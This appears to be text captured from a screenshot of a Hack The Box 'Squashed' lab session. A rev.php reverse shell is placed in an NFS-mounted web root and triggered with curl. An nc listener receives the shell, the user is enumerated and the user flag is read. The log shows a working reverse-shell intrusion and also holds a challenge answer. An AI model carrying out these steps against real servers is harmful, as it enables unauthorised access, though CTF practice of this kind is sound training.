 kali@kali: ~/Documents/htb × squash@kali: /mnt/squashed_apache × kali@kali: ~ × kali@kali: ~ ×
┌──(squash㉿kali)-[/home/kali/Documents/htb/machines/squashed]
└─$ cd /mnt/squashed_apache/
┌──(squash㉿kali)-[/mnt/squashed_apache]
└─$ dir
css  images  index.html  js  rev.php
┌──(squash㉿kali)-[/mnt/squashed_apache]
└─$ ls -al
total 64
drwxr-xr-- 5 squash www-data  4096 Feb 23 19:12 .
drwxr-xr-x 5 root   root      4096 Feb 23 11:39 ..
drwxr-xr-x 2 squash www-data  4096 Feb 23 19:10 css
-rw-r--r-- 1 squash www-data    44 Oct 21 06:30 .htaccess
drwxr-xr-x 2 squash www-data  4096 Feb 23 19:10 images
-rw-r----- 1 squash www-data 32532 Feb 23 19:10 index.html
drwxr-xr-x 2 squash www-data  4096 Feb 23 19:10 js
-rwxr-xr-x 1 squash www-data  5493 Feb 23 19:12 rev.php
┌──(squash㉿kali)-[/mnt/squashed_apache]
└─$ export IP=10.129.217.37
┌──(squash㉿kali)-[/mnt/squashed_apache]
└─$ curl http://$IP/rev.php
WARNING: Failed to daemonise.  This is quite common and not fatal.
Successfully opened reverse shell to 10.10.14.18:8080
ERROR: Shell connection terminated
┌──(squash㉿kali)-[/mnt/squashed_apache]
└─$ curl http://$IP/rev.php
Swingline-s...
rev.jpg
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.10.14.18] from (UNKNOWN) [10.129.217.37] 46252
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 00:14:34 up 6 min,  1 user,  load average: 0.00, 0.20, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               00:08    6:39   1.47s  0.04s /usr/libexec/gnome-session-binary --systemd --session=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$ uname -a
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
$ whoami
alex
$ ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.217.37  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 fe80::250:56ff:feb9:2f41  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:feb9:2f41  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b9:2f:41  txqueuelen 1000  (Ethernet)
        RX packets 328  bytes 47836 (47.8 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 394  bytes 52324 (52.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 927  bytes 72134 (72.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 927  bytes 72134 (72.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$ ls -al ~/
ls: cannot access '~/': No such file or directory
$ ls -al ~
ls: cannot access '~': No such file or directory
$ cd /home
$ dir
alex  ross
$ cd alex
$ dir
Desktop    Downloads  Pictures  Templates  snap
Documents  Music      Public    Videos     user.txt
$ cat user.txt
9edf20edea8c5323e58e586c16792359
$